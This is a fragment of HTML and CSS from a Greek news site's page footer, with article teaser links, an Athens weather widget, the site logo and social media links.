block_tdi_108.max_num_pages = "2898";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/feature/" class="td-post-category">Feature</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_110{
vertical-align: baseline;
}.tdi_110 > .wpb_wrapper,
.tdi_110 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_110 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_110 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_110 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_110{
width:320px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
width:270px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:220px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_110{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_weather tdi_111 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.td_block_weather .block-title{
margin-bottom: 22px;
}.td_block_weather .td-weather-wrap{
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-header{
padding-left: 10px;
font-family: 'Roboto', sans-serif;
}.td-weather-city{
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}.td-weather-condition{
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}.td-location-icon{
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}.td-location-icon:hover{
cursor: pointer;
opacity: 0.9;
}.td-weather-temperature{
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}.td-weather-temp-wrap{
display: inline-block;
}.td-weather-now{
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-now .td-big-degrees{
font-size: 40px;
}.td-weather-now .td-circle{
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}.td-weather-now .td-weather-unit{
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}.td-weather-now:hover{
cursor: pointer;
}.td-weather-lo-hi{
float: left;
text-align: left;
width: 55px;
}.td-weather-degrees-wrap{
padding: 15px 0;
}.td-weather-degrees-wrap i{
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}.td-weather-degrees-wrap .td-small-degrees{
font-size: 12px;
}.td-weather-degrees-wrap .td-circle{
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}.td-weather-information{
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}.td-weather-information:before{
content:'';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}.td-weather-information i{
font-size: 16px;
position: relative;
top: 2px;
}.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3{
float: left;
width: 33%;
}.td-weather-section-1{
text-align: right;
padding-right: 10px;
}.td-weather-section-2{
text-align: center;
}.td-weather-section-3{
text-align: left;
padding-left: 10px;
}.td-weather-week{
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}.td-weather-week:before{
content:'';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}.td-weather-days{
width: 20%;
float: left;
text-align: center;
text-transform:uppercase;
line-height: 1;
}.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4{
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}.td-weather-days .td-day-degrees{
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}.td-weather-days .td-circle{
position: relative;
right: 5px;
}.td-weather-animated-icon{
float: left;
text-align: right;
margin-left: -15px;
position: relative;
}.td-weather-animated-icon span{
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px;
}.clear-sky-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
}.clear-sky-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
}.few-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
}.few-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
}.scattered-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
}.scattered-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
}.broken-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
}.broken-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
}.shower-rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
}.shower-rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
}.rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
}.rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
}.thunderstorm-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.thunderstorm-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.snow-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
}.snow-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
}.mist-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.mist-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.td-weather-set-location{
display: none;
position: absolute;
top: 0;
}.td-weather-set-location .td-location-set-input{
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0 10px;
}.td-weather-set-location .td-location-set-input:focus ~ label{
top: -20px;
font-size: 11px;
opacity: 0.5;
}.td-show-location{
display: block !important;
}.td-show-location label{
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.td_block_weather .td-column-2,
.td_block_weather .td-column-3{
text-align: right;
height: 90px;
}.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city{
position: absolute;
top: 0;
}.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition{
position: absolute;
bottom: 0;
}.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature{
text-align: right;
width: 55%;
padding-right: 20px;
}.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
position: relative;
top: -3px;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon{
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px;
}.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now{
width: 110px;
padding: 32px 0;
margin-right: 10px;
}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
font-size: 32px;
}.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap{
padding: 12px 0;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon,
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi{
width: auto;
}.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap{
width: 45%;
float: right;
padding-left: 20px;
}.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information{
padding: 3px 0 10px;
}.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before{
top: auto;
bottom: -4px;
}.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week{
padding: 20px 0 15px;
}.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before{
display: none;
}.td_block_weather .td-column-3 .td-weather-temp-wrap{
margin-right: 100px;
}@media (max-width: 1018px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}@media (max-width: 1018px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-now {
margin-left: 0;
}
}@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}@media (max-width: 1018px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}@media (max-width: 1018px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon {
left: 0;
top: -6px;
margin-right: 0;
margin-left: -22px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-animated-icon {
transform: scale(0.72);
-webkit-transform: scale(0.72);
margin-left: -20px;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_111 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
<div class="td-weather-header">
<div class="td-weather-city">Athens</div>
<div class="td-weather-condition">few clouds</div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_111"></i>
</div>
<div class="td-weather-set-location">
<form class="td-manual-location-form" action="#" data-block-uid="tdi_111">
<input id="tdi_111" class="td-location-set-input" type="text"
name="location" value="">
<label>enter location</label>
</form>
</div>
<div class="td-weather-temperature">
<div class="td-weather-temp-wrap">
<div class="td-weather-animated-icon">
<span
class="td_animation_sprite-27-100-80-0-0-1 few-clouds-d td-w-today-icon"
data-td-block-uid="tdi_111"></span>
</div>
<div class="td-weather-now" data-block-uid="tdi_111">
<span class="td-big-degrees">18.4</span>
<span class="td-circle">&deg;</span>
<span class="td-weather-unit">C</span>
</div>
<div class="td-weather-lo-hi">
<div class="td-weather-degrees-wrap">
<i class="td-up-icon td-icons-arrows-up"></i>
<span
class="td-small-degrees td-w-high-temp">19.1</span>
<span class="td-circle">&deg;</span>
</div>
<div class="td-weather-degrees-wrap">
<i class="td-down-icon td-icons-arrows-down"></i>
<span
class="td-small-degrees td-w-low-temp">17.4</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
<div class="td-weather-info-wrap">
<div class="td-weather-information">
<div class="td-weather-section-1">
<i class="td-icons-drop"></i>
<span class="td-weather-parameter td-w-today-humidity">53						%</span>
</div>
<div class="td-weather-section-2">
<i class="td-icons-wind"></i>
<span
class="td-weather-parameter td-w-today-wind-speed">12.4kmh</span>
</div>
<div class="td-weather-section-3">
<i class="td-icons-cloud"></i>
<span class="td-weather-parameter td-w-today-clouds">20						%</span>
</div>
</div>
<div class="td-weather-week">
<div class="td-weather-days">
<div class="td-day-0">Σα</div>
<div class="td-day-degrees">
<span
class="td-degrees-0">18</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-1">Κυ</div>
<div class="td-day-degrees">
<span
class="td-degrees-1">13</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-2">Δε</div>
<div class="td-day-degrees">
<span
class="td-degrees-2">6</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-3">Τρ</div>
<div class="td-day-degrees">
<span
class="td-degrees-3">8</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-4">Τε</div>
<div class="td-day-degrees">
<span
class="td-degrees-4">12</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_113,
.tdi_113 .tdc-columns{
min-height: 0;
}.tdi_113 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: rgba(0,0,0,0.32);
}.tdi_113,
.tdi_113 .tdc-columns{
display: block;
}.tdi_113 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_113 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_113 .tdc-row-video-background-error,
.tdi_113 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_113.tdc-row-content-vert-center,
.tdi_113.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_113.tdc-row-content-vert-bottom,
.tdi_113.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_113.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_113.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_113{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<div class="tdi_112_rand_style td-element-style" ></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_115{
vertical-align: baseline;
}.tdi_115 > .wpb_wrapper,
.tdi_115 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_115 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_115 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_115 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_115{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_116" >
<style>
/* custom css */
.tdi_116 .tdb-logo-a,
.tdi_116 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_116 .tdb-logo-svg-wrap{
display: block;
}.tdi_116 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_116 .tdb-logo-img-wrap{
display: block;
}.tdi_116 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_116 .tdb-logo-text-title{
display: block;
}.tdi_116 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_116 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_118{
vertical-align: baseline;
}.tdi_118 > .wpb_wrapper,
.tdi_118 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_118 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_118 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_118 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_118{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>
/* inline tdc_css att */
.tdi_119{
justify-content:flex-end !important;
text-align:right !important;
}
</style>
<style>
.tdi_120 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 35px;
}.tdi_120 .tdm-social-item i.td-icon-twitter,
.tdi_120 .tdm-social-item i.td-icon-linkedin,
.tdi_120 .tdm-social-item i.td-icon-pinterest,
.tdi_120 .tdm-social-item i.td-icon-blogger,
.tdi_120 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_120 .tdm-social-item{
width: 35px;
height: 35px;
margin: 0px 0px 0px 0;
}.tdi_120 .tdm-social-item i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_120 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item:hover i{
color: #eeee22;
}.tdi_120 .tdm-social-text{
display: inline-block;
margin-left: 2px;
margin-right: 18px;
color: #ffffff;
font-family:Roboto !important;
}.tdi_120 .tdm-social-item-wrap:hover .tdm-social-text{
color: #eeee22;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-social-text{
font-family:Roboto !important;font-size:11px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_120 .tdm-social-text{
display: none;
font-family:Roboto !important;font-size:11px !important;
}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_120"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>
.tdc-footer-template .td-main-content-wrap {
padding-bottom: 0;
}
</style>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
